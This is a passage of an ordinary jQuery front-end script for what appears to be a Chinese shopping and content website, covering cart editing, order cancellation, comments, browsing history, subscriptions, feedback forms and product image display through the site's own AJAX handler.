*       1 - 成功
*       0 - 失败
********************/
function emptyCart(src) {
    showBgProc();
    $.get("/ajax.ashx?action=emptycart&t=" + Math.random(), function(msg) {
        if (msg == "1") {
            $a("清空购物车成功，单击确认返回产品中心。", 1, false, null, "消息", function() {
                location.href = "/product";
            });
        } else {
            $a("清空购物车失败，请稍候重试。");
        }
        showBgProc(false);
    });
}
/********************
* 清空购物车
* src : 触发事件的源对象
* _pid : 产品ID
* 回应 : xml
********************/
function changeQuantity(src, _pid,_attrs) {
    var newVal = $(src).parent().find("input").attr("value");
    if (!/^\d+$/.test(newVal)) {
        $a("数量必须是一个整数。");
        return;
    }
    if (parseInt(newVal) == 0) {
        $a("数量必须大于0，若要删商品，请点操作中的‘删除’。");
        return;
    }
    showBgProc();
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        quti: newVal,
        atts: _attrs
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("数量修改成功，是否马上刷新页面查看购物车结果？\n\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            } else {
                showBgProc(false);
                $(src).hide();
            }
        } else {
            $a(msg);
            showBgProc(false);
        }
    });
}
function delCartProduct(src, _pid, _atts) {
    showBgProc();
    var _quti = 0;
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        atts: _atts
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("商品已删除，是否马上刷新页面查看结果？\n\n\r\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            }
        } else {
            $a(gav(msg, "msg"));
        }
        showBgProc(false);
    });
}
/********************
* 清空购物车
* src : 触发事件的源对象
* _pid : 产品ID
* 回应 : xml
********************/
function changeQuantity(src, _pid) {
    var newVal = $(src).parent().find("input").attr("value");
    if (!/^\d+$/.test(newVal)) {
        $a("数量必须是一个整数。");
        return;
    }
    if (parseInt(newVal) == 0) {
        $a("数量必须大于0，若要删商品，请点操作中的‘删除’。");
        return;
    }
    showBgProc();
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        quti: newVal
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("数量修改成功，是否马上刷新页面查看购物车结果？\n\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            } else {
                showBgProc(false);
                $(src).hide();
            }
        } else {
            $a(msg);
            showBgProc(false);
        }
    });
}
function delCartProduct(src, _pid, _atts) {
    showBgProc();
    var _quti = 0;
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        atts: _atts
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("商品已删除，是否马上刷新页面查看结果？\n\n\r\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            }
        } else {
            $a(gav(msg, "msg"));
        }
        showBgProc(false);
    });
}

function cancelOrder(src, _orderNo) {
    showBgProc();
    $.post("/ajax.ashx?action=cancelorder&t=" + Math.random(), {
        no: _orderNo
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            $(src).parent().parent().parent().find("td[name=orderstate]").html("已取消");
            $(src).hide();
        } else {
            $a("<p>取消订单操作失败。</p><p>非‘待审核’状态、已锁定等订单不可取消。</p>");
        }
        showBgProc(false);
    });
}



function hits(_oid, _mark) {
    $.post("/ajax.ashx?action=hits&t=" + Math.random(), {
        oid: _oid,
        mark: _mark
    })
}


function postComment(src, _oid, _mark) {
    showProc(src);
    var _content = $tv("txtCmtContent");
    var _verCode = $tv("txtCmtVerCode");
    if (_content == "") {
        $a("内容必填。");
        showProc(src, false);
        return;
    }
    if ($g("txtVerCode") != null && s_verCode == "") {
        $a("验证码不可空。");
        showProc(src, false);
        return;
    }
    $.post("/ajax.ashx?action=postcomment&t=" + Math.random(), {
        content: _content,
        oid: _oid,
        verCode: _verCode,
        mark: _mark
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "") {
            $a(msg, -1);
        } else if (sta == "2") {
            $a(sMsg, 1);
            emptyText('tbCmt');
        } else if (sta == "1") {
            var sTime = gav(msg, "time");
            var sUsername = gav(msg, "username");
            var sIp = gav(msg, "ip");
            var sComment = gav(msg, "comment");
            var sfeedback = gav(msg, "feedback");
            var num = gav(msg, "num");

  var htmlFmt = "<dl>"
                        +"<dt><img src=\"/Skins/Default/Img/head2.jpg\" /></dt>" 
						+ "<dd class='con'><p><b>{$username$}</b>说：</p><span class=\"comms\">{$content$}</span><p class=\"time\">发表于：{$time$}<p></dd>"					
						+ "<dd class='huifus'><h5>管理员回复：</h5><div>{$feedback$}</div></dd>"
					+ "</dl>";
            var sHtml = htmlFmt
                .replace("{$username$}", sUsername)
                .replace("{$ip$}", sIp)
                .replace("{$time$}", sTime)
                .replace("{$feedback$}", sfeedback)
                .replace("{$content$}", sComment);
            var oldComments=$j("divComments").html();
            if(oldComments=="暂无评论")
            {
                oldComments="";
            }
            $j("divComments").html(sHtml + oldComments);
            $j("spCommentCount").html(num);
            $a(sMsg, 1);
            emptyText('tbCmt')

        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });
    
}
function writeComment(_oid, _mark) {
    $.post("/ajax.ashx?action=getcomment&t=" + Math.random(), {
        oid: _oid,
        mark: _mark
    }, function(msg) {
        var iCount = $(msg).find("count").text();
        $j("spCommentCount").html(iCount);
        var commtns = $(msg).find("comment");
        var sHtml = "";
        var htmlFmt = "<dl>"
						   +"<dt><img src=\"/Skins/Default/Img/head2.jpg\" /></dt>" 
						+ "<dd class='con'><p><b>{$username$}</b>说：</p><span class=\"comms\">{$content$}</span><p class=\"time\">发表于：{$time$}<p></dd>"					
						+ "<dd class='huifus'><h5>管理员回复：</h5><div>{$feedback$}</div></dd>"
					+ "</dl>";
        for (var i = 0; i < commtns.length; ++i) {
            var jCmt = $(commtns[i]);
            var sUsername = jCmt.find("username").text();
            var sContent = jCmt.find("content").text();
            var sIp = jCmt.find("ip").text();
            var sTime = jCmt.find("inputTime").text();
            var sfeedback = jCmt.find("feedback").text();
            sHtml += htmlFmt
                .replace("{$username$}", sUsername)
                .replace("{$ip$}", sIp)
                .replace("{$time$}", sTime)
                .replace("{$content$}", sContent)
                 .replace("{$feedback$}", sfeedback);
        }
        if (sHtml.length > 0) {
            $j("divComments").html(sHtml);
        } else {
            $j("divComments").html("暂无评论");
        }
    });
}
function addHistory(_oid, _mark) {
    $.get("/ajax.ashx?action=addhistory&t=" + Math.random(), {
        oid: _oid,
        mark: _mark
    });
}

function getHistory(_mark) {
 
    $.post("/ajax.ashx?action=gethistory&t=" + Math.random(), {
        mark: _mark
    }, function(msg) {
        if (msg.length == 0) {
            msg = "<li>&nbsp;&nbsp;无浏览历史</li>";
        }
        $j("divHistoryCntr").html(msg+"<div class='clear'></div>");
    });
}
function getHits(_oid, _mark) {
    $.post("/ajax.ashx?action=gethits", {
        mark: _mark,
        oid: _oid
    }, function(msg) {
        $j("cntrHits").html(msg);
    });
}

function submitHelpUse(src, _oid) {
    showProc(src);
    var _notice = $("input[name=use]:checked").val();
    $.post("/ajax.ashx?action=helpuseful&t=" + Math.random(), {
        oid: _oid,
        notion: _notice
    }, function(msg) {
        if (gav(msg, "state") == "0") {
            $a(gav(msg, "msg"));
        } else {
            $a(gav(msg, "msg"), 1);
            getHelpStatic(_oid);
        }
        showProc(src, false);
    });
}
function getSimilarArticle(_sid) {
    $.post("/ajax.ashx?action=getsmilararticle&t=" + Math.random(), {
        sid: _sid
    }, function(msg) {
        $j("cntrSimilarArticle").html(msg);
    });
}
function getLastArticle() {
    $.post("/ajax.ashx?action=getlastarticle", function(msg) {
        $j("cntrLastArticle").html(msg);
    });
}
function cleanHistory(_mark, key) {
    $.post("/ajax.ashx?action=cleanhistory", {
        mark: _mark
    }, function(msg) {
       // $j("divHistoryCntr").html("<h4 class=\"t05\"><a class=\"clr\" onclick=\"cleanHistory('product','__oran__product_history')\" href=\"javascript:void(0)\">清除</a>最近浏览过的产品</h4><div id=\"divHistoryItems\" class=\"t05_con\">无浏览历史<div class=\"clear\"/></div>");
        $j("divHistoryCntr").html("<li>&nbsp;&nbsp;无浏览历史</li>");
    });
}
function subscription(src, elmId) {
    if (elmId == null) {
        elmId = "txtSubscriptionEmail";
    }
    var _email = $.trim($j(elmId).val());
    var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
    if (_email.length == 0) {
        $a("E-Mail 不可为空");
        $j(elmId).focus();
        return false;
    }
    if (!ptn.test(_email)) {
        $a("E-Mail 格式错误。");
        $j(elmId).focus();
        return false;
    }
    showProc(src);
    $.post("/ajax.ashx?action=subscription&t=" + Math.random(), {
        email: _email
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });
}
function userFeedback(src) {
    var _title = $tv("txtFdTitle");
    var _shortDesc = $tv("txtFdShortDesc");
    if (_title.length == 0 || _shortDesc.length == 0) {
        $a("内容或标题不可为空。");
        return false;
    }

    showBgProc(true, "正在提交...");
    $.post("/ajax.ashx?action=userfeedback&t=" + Math.random(), {
        title: _title,
        shortDesc: _shortDesc
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            showMsgPage("<li>您的意见提交成功，感谢您的意见，有您的支持，我们会做得更好。</li>", 1, "/user/faq.aspx", "意见/反馈", "/user/faq.aspx");
            return;
        } else if (sMsg.length > 0) {
            $a(sMsg);
        } else {
            $a(msg);
        }
        showBgProc(false);
    });
}
function checkAuthority(_authIDs, _title) {
    $.post("/ajax.ashx?action=checkauthority&t=" + Math.random(), {
        authIDs: _authIDs
    }, function(msg) {
        if (msg == "1") {
            $j("div___________Perm").hide();
            document.oncontextmenu = function() { return true; };
            document.onselectstart = function() { return true; };
        } else {
            showMsgPage("您不具有查看 " + _title + " 的权限。");
            return;
        }
    });
}
function changeFavColumn(src, itemTabId) {
    var _ids = getCheckedVal(itemTabId);
    if (_ids.length == 0) {
        $a("无选中项。");
        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=changefavcolumn&t=" + Math.random(), {
        ids: _ids,
        targetId: src.value
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            location.reload();
        } else {
            //alert(sMsg);
        }
    });
    showProc(src, false);
}
function getRecommentProductByHistory() {
    $.post("/ajax.ashx?action=GetRecommentProductByHistory&t=" + Math.random(), {
      
    }, function(msg) {
        var jO = $j("divHistoryRecommentCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}

function getRecommentProjectByHistory(_oid) {
    $.post("/ajax.ashx?action=GetRecommentProjectByHistory&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divHistoryRecommentCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}


function getRelevantSales(_oid) {
    $.post("/ajax.ashx?action=GetRelevantSales&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divRelevantSalesCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}
function getRelevantViewed(_oid) {
    $.post("/ajax.ashx?action=GetRelevantViewed&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divRelevantViewedCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}
//浏览服务的历史记录
function getRelevantViewedProject(_oid) {
    $.post("/ajax.ashx?action=GetRelevantViewedProject&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divRelevantViewedCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}



function delInitationlog(src, itemTabId) {
    var _ids = getCheckedVal(itemTabId);
    if (_ids.length == 0) {
        $a("无选中项。");
        return;
    }
    showBgProc();
    $.post("/ajax.ashx?action=DelInitationlog&t=" + Math.random(), {
        ids: _ids
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            var chks = $j(itemTabId).find("input[name=item]:checked");
            chks.each(function(i) {
                $(this).parent().parent().remove();
            });
        } else {
            $a(gav(msg, "msg"));
        }
        showBgProc(false);
    });
}
function sendInvitation(src) {
    var jSrc = $j(src);
    var sEmail = $j("txtEmail").val();
    if (sEmail == null || sEmail.length == 0) {
        $a("电子邮箱地址不可为空。");
        return;
    }
    if (!PTN_EMAIL.test(sEmail)) {
        $a("电子邮箱地址格式不正确。");
        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=SendInvitation&t=" + Math.random(), {
        _email: sEmail
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            showMsgPage(sMsg, 1, "/user/InviteUserList.aspx", "邀请函列表", "/user/InviteUserList.aspx");
        } else {
            $a(sMsg);
            showProc(src, false);
        }
    });
}
//填充报告分类
function fillReportCategories() {
    $.get("/ajax.ashx?action=GetReportCategories&t=" + Math.random(), function(msg) {
        var arrCat = msg.split("$$");
        var sOptHtml = "<option value=\"\">请选择...</option>";
        for (var i = 0; i < arrCat.length; ++i) {
            sOptHtml += "<option value=\"" + arrCat[i] + "\">" + arrCat[i] + "</option>";
        }
        $j("RPT_tdCats").html("<select id=\"RPT_cats\">" + sOptHtml + "</select>");
    });
}
//填充留言分类
function fillLeavewordCategories() {
    $.get("/ajax.ashx?action=GetLeavewordCategories&t=" + Math.random(), function(msg) {
        var arrCat = msg.split("$$");
        var sOptHtml = "<option value=\"\">请选择...</option>";
        for (var i = 0; i < arrCat.length; ++i) {
            sOptHtml += "<option value=\"" + arrCat[i] + "\">" + arrCat[i] + "</option>";
        }
        $j("LEAVEWORD_tdCats").html("<select id=\"LEAVEWORD_cats\">" + sOptHtml + "</select>");
    });
}
//发送留言
function sendLeaveword(src) {
    var sCat = $j("LEAVEWORD_cats").val();
    var sTitle = $v("LEAVEWORD_txtTitle");
    var sTel = $v("LEAVEWORD_txtTel");
    var sMobile = $v("LEAVEWORD_txtMobile");
    var sContact = $v("LEAVEWORD_txtContact");
    var sEmail = $v("LEAVEWORD_txtEmail");
    var sShortDesc = $v("LEAVEWORD_txtShortDesc");
    var err = "";
    if (sTitle == "") {
        err += "<li>标题不可为空</li>";
    }
    if (sContact == "") {
        err += "<li>联系人不可为空</li>";
    }
    if (sEmail == "") {
        err += "<li>电子邮箱地址不可为空</li>";
    }
    else if (!PTN_EMAIL.test(sEmail)) {
        err += "<li>电子邮箱地址格式错误</li>";
    }
    if (sCat == "") {
        err += "<li>留言类型必选</li>";
    }
    if (err.length > 0) {
        $a(err);
        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=SendLeaveword&t=" + Math.random(), {
        title: sTitle,
        cat: sCat,
        contact: sContact,
        email: sEmail,
        shortDesc: sShortDesc,
        tel: sTel,
        mobile: sMobile

    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });
}
function submitOrder(src, _oid) {
    showProc(src);
    var _contact = $j("txtContact").val();
    var _mobile = $j("txtMobile").val();
    var _email = $j("txtEmail").val();
    var _content = $j("txtContent").val();
    var errorMsg = "";
    if (_contact.length == 0 || _contact == "联系人：") {
        errorMsg += "<p>联系人不可为空</p>";
    }
    if (_mobile.length == 0 || _mobile == "手机号码：") {
        errorMsg += "<p>手机号码不可为空</p>";
    }
    else {
        var ptns = /^\d{11,13}$/;
        if (_mobile.length > 0 && !ptns.test(_mobile)) {
            errorMsg += "<p>手机号码格式错误</p>";
        }
    }
    if (_email != "" && _email != "电子邮箱：") {
        var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
        if (_email.length > 0 && !ptn.test(_email)) {
            errorMsg += "<p>电子邮箱格式错误</p>";
        }
    }
    else {
        _email = "";
    }
    if (_content.length == 0 || _content == "请在此输入留言信息，我们会尽快与您联系。") {
        errorMsg += "<p>留言信息不可为空</p>";
    }
    if (errorMsg.length > 0) {
        $a(errorMsg);
        showProc(src, false);
        return;
    }
    $.post("/ajax.ashx?action=submitorder&t=" + Math.random(), {
        oid: _oid,
        contact: _contact,
        mobile: _mobile,
        email: _email,
        content: _content
    }, function (msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
            emptyText('tbForm1');
        } else {
            $a(msg);
            emptyText('tbForm1');
        }
    });
    showProc(src, false);
}


/*加盟商在线下单*/
function sendGetProductsNotify(src) {
    var _productColumn = $j("ddlProductsColumns").val();
    var _searchText = $j("txtSearch").val();
    if (_searchText == "关键词") { _searchText = ""; }
    //showProc(src);
    $.post("/ajax.ashx?action=sendGetProductsByColumn&t=" + Math.random(), {
        columnID: _productColumn,
        searchText: _searchText
    }, function(msg) {

        //创建下拉表单
        InitDropdownlist(document.getElementById("PackageSelectList"), "请选择关联资讯", "0", msg);
    });
}

//设置产品数据源
function InitDropdownlist(sel, defaulttext, defaultvalue, arry) {
    //1\清除所有的数据源
    var len = sel.options.length;
    for (i = 0; i < len; i++) {
        sel.remove(0);
    }

    //2\设置一个默认值
    //sel.add(new Option(defaulttext, defaultvalue));

    //3\制作数据源，键值对中间用$$分开，||作为键值对之间的分割符

    var ary = arry.split("||");
    len = ary.length;
    if (len) {
        for (i = 0; i < len-1; i++) {
            text_value = ary[i].split("$$");
            text = text_value[1];
            value = text_value[0];
            sel.add(new Option(text, value));
        }
    }
}

/******************************************************************************
* filename: Common.js
* Include Modul Scripting


*******************************************************************************/
/********************
* 帮助中心详细页加载脚本
********************/
function helpLoad() {
    hits(OBJ_ID, MARK);
    getHits(OBJ_ID, MARK);
    // getHelpStatic(OBJ_ID);
    helpSelectCurrentPosition(SID);
}
/********************
* 根据当前方案ID，使帮助中心左边选择对应的分类
********************/
function helpSelectCurrentPosition(SID) {
    var lis = $(".menu").find("li");
    for (var i = 0; i < lis.length; ++i) {
        if ($(lis[i]).attr("sid") == SID) {
            $(lis[i]).addClass("cur");
            break;
        }
    }
}
/********************
* 资讯详细页加载脚本
********************/
function newsLoad() {
    hits(OBJ_ID, MARK);
    getHits(OBJ_ID, MARK);
    writeComment(OBJ_ID, MARK);
    getLastArticle();
    getHistory(MARK);
    addHistory(OBJ_ID, MARK);
}
/********************
* 根据当前请求的分类SID，使资讯中心左边选择对应的分类
********************/
function newsSelectCurrentPosition(SID) {
    var lis = $(".menu").find("li");
    for (var i = 0; i < lis.length; ++i) {
        if ($(lis[i]).attr("sid") == SID) {
            $(lis[i]).addClass("cur");
            break;
        }
    }
}
/********************
* 资讯详细页加载脚本
********************/
function productLoad() {
    productSelectCurrentPosition(SID);
    hits(ProductID, "product");
    // writeComment(ProductID, MARK);
    //  addHistory(ProductID, MARK);
    initImages(ProductID);
    // getVideo(VIDEO_KEY);
    //  getHistory("product");
    getRecommentProductByHistory();
    getRelevantViewed(ProductID);

}


///********************
//* 资讯详细页加载脚本
//********************/
//function downLoad() {
//    hits(DownloadID, "download");
//    writeComment(DownloadID, MARK);
//    addHistory(DownloadID, MARK);
//    getHistory("download");
//    getRelevantViewedDownload(DownloadID);
//}

/********************
* 方案服务详细页加载脚本
********************/
function projectLoad() {
    productSelectCurrentPosition(SID);
    hits(ProjectID, "project");
    writeComment(ProjectID, MARK);
    addHistory(ProjectID, MARK);
    getHistory("project");
    getRecommentProjectByHistory(ProjectID);
    getRelevantViewedProject(ProjectID);

}


/********************
* 产品详细页选择产品的颜色，尺寸等(愿望夹)
********************/

/********************
* 产品详细页选择产品的属性时，显示相关的图片
********************/
function getAttrValesPhotos(_oid) {
    //  alert(_oid);
    $.post("/ajax.ashx?action=attrValuesPhotos&t=" + Math.random(), {
        oid: _oid
    }, function (msg) {
        //alert(msg);
        // var sta = gav(msg, "state");
        // var s = gav(msg, "msg");
        $j("img_list").html(msg);
    });
}



/********************
* 产品详细页切换‘相关产品’，‘相关购买产品’，‘相关浏览器’选项卡
* src : 触发事件的源
********************/
function switchProdTab(src) {
    var jSrc = $(src);
    var targetId = jSrc.attr("target_id");
    var selectedElm = jSrc.parent().find("a[class=cr]");
    if (selectedElm.attr("target_id") == targetId) {
        return;
    }

    selectedElm.removeClass("cr");
    jSrc.addClass("cr");
    $j("cntrRelevantProd>div").hide();
    $j(targetId).show();
}
/********************************************* 代理加盟:start *********************************/
/********************
* 代理加盟详细页加载脚本
********************/
function agentLoad() {
    hits(OBJ_ID, MARK);
    getHits(OBJ_ID, MARK);
    getAgentHelpStatic(OBJ_ID);
    getAd(MARK, "cntrAd");
}
/********************************************* 代理加盟:end *********************************/
/********************
* 保存用户名
********************/
function keepUsername(keep, emailElmId) {
    var sName = $j(emailElmId).attr("value");
    if (keep != null && sName != undefined) {
        if (keep) { $cookie("__oran__k_username", sName, 99999999999) }
        else { $cookie("__oran__k_username", false) };
        return;
    }
    if (!$j("chkKeep").attr("checked")) { return };
    if (sName != undefined) { $cookie("__oran__k_username", sName, 99999999999) };
}
/********************
* 根据ID获取文本框内容并去除两边空格
* src : 触发事件的源对象
********************/
function toggleJobDetail(src, _skinPath) {
    var detail = $(src).parent().next();
    var jH = $(src).parent();
    if (detail.is(":visible")) {
        detail.slideUp(80);
        jH.css({ "background": "url(" + _skinPath + "img/ico14.gif) no-repeat 0 5px" });
    } else {
        detail.slideDown(80);
        jH.css({ "background": "url(" + _skinPath + "img/ico13.gif) no-repeat 0 5px" });
    }
}
/********************
* 显示所有产品分类
* showBg : (可选)是否显示灰度背景，默认显示
********************/
function showAllColumns(showBg) {
    if (showBg == null) {
        showBg = true;
    }
    if (showBg) {
        showFullBg();
    }
    setCM("prod_all_columns");
    relocation("prod_all_columns");
}
/********************
* 隐藏所有产品分类
* showBg : (可选)是否隐藏灰度背景，默认隐藏
********************/
function hideAllColumns(showBg) {
    if (showBg == null) {
        showBg = true;
    }
    if (showBg) {
        hideFullBg();
    }
    $j("prod_all_columns").fadeOut(80);
}
/********************
* 显示正在处理中动画，点全屏
* show : (可选)显示或隐藏，默认显示
********************/
function showBgProc(show, msg) {
    if (msg == null) {
        msg = "正在处理...";
    }
    var sElmId = "oran_div_processing";
    var oImg = $j(sElmId);
    if (oImg.length == 0) {
        $(document.body).append("<div id='" + sElmId + "'><p><img src='" + SKIN_PATH + "img/processing_2.gif' id='imgProc' alt='" + msg + "' /></p>"
        + "<p class='mt10'>" + msg + "</p></div>");
    }
    oImg = $j(sElmId);
    if (show == null) {
        show = true;
    }
    if (show) {
        showFullBg("oran_full_bg_2");
        setCM(sElmId);
        relocation(sElmId);
        oImg.fadeIn(80);
    } else {
        oImg.fadeOut(80);
        hideFullBg("oran_full_bg_2");
    }
}
/********************
* 根据key获取 ajax对象节点值getAjaxVal
* xMsg : xml对象
* key : 节点的属性key
********************/
function gav(xMsg, key) {
    var jMsg = $(xMsg);
    var s = $(jMsg.find("node[key=" + key + "]")).text();
    return s;
}
/********************
* 设置对象的样式名SetClass
* jObj : jQuery对象
* className : 样式类名
********************/
function sc(jObj, className) {
    jObj.attr("class", className);
}
function ddlSecQus_Changed(src, elmId) {
    if (elmId == null) {
        elmId = "txtSecQus";
    }
    var jTxt = $j(elmId);
    if (src.value == "") {
        jTxt.show();
        jTxt.attr("value", "").focus();
    } else {
        jTxt.hide();
    }
    jTxt.attr("value", src.value);
}
/********************
* 弹出我的收货地址层
* showBg : (可选)是否显示灰度背景，默认显示
********************/
function showMyAddress(showBg) {
    if (showBg == null) {
        showBg = true;
    }
    if (showBg) {
        showFullBg("oran_full_bg", false);
    }
    var jFrm = $("#divCartMyAddr > iframe");
    jFrm.attr("src", "layer/MyAddress.aspx");
    setCM("divCartMyAddr");
    //relocation("divCartMyAddr");
}
/********************
* 隐藏我的收货地址层
********************/
function hideMyAddress() {
    top.window.hideFullBg("oran_full_bg");
    $(top.window.document).find("#divCartMyAddr").fadeOut(80);
}
/********************
* 设置我的收货地址层
* src : 触发事件的源对象
********************/
function setMyAddr(src) {
    var jCntr = $(src).parent().parent().parent();
    var chnName = jCntr.find("span[name=chnName]").html();
    var province = jCntr.find("span[name=province]").html();
    var city = jCntr.find("span[name=city]").html();
    var address = jCntr.find("span[name=address]").html();
    var zipCode = jCntr.find("span[name=zipCode]").html();
    var tel = jCntr.find("span[name=tel]").html();
    var mobile = jCntr.find("span[name=mobile]").html();
    var email = jCntr.find("span[name=email]").html();
    var jTopDoc = $(top.window.document);
    jTopDoc.find("#txtAddrName").val(chnName);
    jTopDoc.find("#txtInvoiceTitle").val(chnName);
    jTopDoc.find("#txtEmail").val(email);
    jTopDoc.find("#txtAddrAddr").val(address);
    jTopDoc.find("#txtAddrZip").val(zipCode);
    jTopDoc.find("#txtAddrTel").val(tel);
    jTopDoc.find("#txtAddrMobile").val(mobile);

    $(top.window.document).find("#regionAddr_hdnPrtRegion").val(province);
    $(top.window.document).find("#regionAddr_hdnChdRegion").val(city);
    top.window.regionAddr_initSelectedItems();

    hideMyAddress();
}
function checkPinForm() {
    var newPin = $j("txtNewPin").val();
    var newSecAsr = $j("txtSecAsr").val();
    var newEmail = $j("txtNewEmail").val();
    if (newPin.length == 0 && newSecAsr == 0 && newEmail.length == 0) {
        $a("未有任何修改项", 2);
        return false;
    } else {
        return true;
    }
}
/********************
* 切换订单选项卡
********************/
function switchOrderTab(src) {
    var jUl = $j("ulOrderTypeTabs");
    jUl.find("a").removeClass("cur b cblack f14");
    $(src).addClass("cur b cblack f14").blur();

}
/********************
* 搜索订单
********************/
function searchOrder() {
    var orderNo = $tv("txOrderNo");
    var startDate = $tv("txtStartDate");
    var endDate = $tv("txtEndDate");
    var orderState = $tv("ddlOrderStates");
    var orderType = $("#ulOrderTypeTabs").find(".cur").attr("ordertype");
    if (orderNo.length == 0 && startDate.length == 0 && endDate.length == 0 && orderState.length == 0) {
        $a("至少需要一个查询条件。");
        return;
    }
    var flag = false;
    var url = "orderlist.aspx?";
    if (orderNo.length > 0) {
        url += "no=" + orderNo;
        flag = true;
    }
    if (startDate.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "start=" + startDate;
        flag = true;
    }
    if (endDate.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "end=" + endDate;
        flag = true;
    }
    if (orderState.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "state=" + orderState;
        flag = true;
    }
    if (orderType != undefined && orderType.length > 0) {
        if (flag) {
            url += "&";
        }
        url += "type=" + orderType;
        flag = true;
    }
    location.href = url;
}
//function searchFav() {
//    var kwd = $tv("txtFavKwd");
//    var clnId = $tv("ddlFavClns");
//    var flag = false;
//    var url = "MyFavorites.aspx?";
//    if (kwd.length > 0) {
//        url += "kwd=" + encodeURI(kwd);
//        flag = true;
//    }
//    if (clnId.length > 0) {
//        if (flag) {
//            url += "&";
//        }
//        url += "oid=" + clnId;
//        flag = true;
//    }
//    location.href = url;
//}
//function customizePriceRange(src) {
//    var jLower = $(src).parent().find("input:eq(0)");
//    var jUpper = $(src).parent().find("input:eq(1)");
//    var lower = parseInt(jLower.val());
//    var upper = parseInt(jUpper.val());
//    var url = "/product/list.aspx?";
//    if (!lower) {
//        lower = 0;
//    }
//    if (!upper) {
//        upper = 0;
//    }
//    if (lower == 0 && upper == 0) {
//        $a("至少需要一个价格范围。");
//        jLower.focus();
//        return;
//    }
//    if (lower > 0 && upper > 0) {
//        url += "PriceLower=" + lower + "&PriceUpper=" + upper;
//    } else if (lower > 0) {
//        url += "PriceUpper=" + lower;
//    } else if (upper > 0) {
//        url += "PriceLower=" + upper;
//    }
//    location.href = url;
//}
function copyUrl(_mark) {
    var jLayer = $j("div_nsw_copy_url");
    var s = location.href;

    if (jLayer.length == 0) {
        var sHtml = "<div id='div_nsw_copy_url'>"
                + "<h1><a href='javascript:void(0)' onclick=\"$(this).parent().parent().fadeOut(80);hideFullBg('div_nsw_copy_url_bg')\"><img src='" + SKIN_PATH + "img/ico9_close.gif' /></a>拷贝链接地址</h1>"
                + "<div class='cont'>"
                + "<div>拷贝本URL从您的博客或者网站链接到本" + (_mark == "product" ? "产品" : "文章") + "</div>"
                + "<textarea>" + s + "</textarea>"
                + "<div><input type='button' value='拷贝地址' onclick='copyArticleUrl()' class='b13' /></div>"
                + "</div>"
                + "</div>";
        $(document.body).append(sHtml);
    }
    setCM("div_nsw_copy_url");
    relocation("div_nsw_copy_url");
    showFullBg("div_nsw_copy_url_bg");
}
function copyArticleUrl() {
    var s = $("#div_nsw_copy_url .cont textarea").val();
    window.clipboardData.setData("Text", s);
    $a("本网页地址已复制到粘帖板。", 1);
}


function initImages(oid) {
    var fmt = "<li {$co$}><a   href={$path$} target=\"_blank\"><img longdesc={$path$} src={$path$}  ></a></li>";
    var oHtml = "";
    for (var i = 0; i < ARR_IMG_PATH.length; ++i) {
        if (i == 0) {
            oHtml = fmt.replace(/\{\$co\$\}/ig, "class=now").replace(/\{\$path\$\}/ig, ARR_IMG_PATH[i]);

        }
        else {
            oHtml += fmt.replace(/\{\$path\$\}/ig, ARR_IMG_PATH[i]);
        }
    }
    $("#img_list").html(oHtml);
}

function setSelectedImg(src) {
    $(src).parent().find("a").removeClass("cur");
    $(src).addClass("cur");
}
function viewBigImage(oid) {
    var curPath = window.location.host;
    var url = "/product/gallery.aspx?oid=" + oid;
    if (curPath != "undefined") {
        url += "&selectedpath=http://" + curPath;
    }
    window.open(url);
}
function switchImage(src) {
